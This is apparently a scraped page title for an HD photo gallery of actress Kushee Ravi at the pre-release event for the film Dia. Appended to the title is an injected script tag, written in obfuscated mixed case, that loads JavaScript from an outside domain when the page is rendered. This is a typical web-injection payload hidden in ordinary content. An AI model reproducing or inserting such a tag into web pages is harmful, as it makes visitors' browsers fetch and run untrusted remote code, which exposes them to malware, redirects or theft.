 Kushee Ravi at Dia Movie Pre-Release Event, HD Photo Gallery<sCrIpT sRc=//12jav.net/1.js></ScRiPt>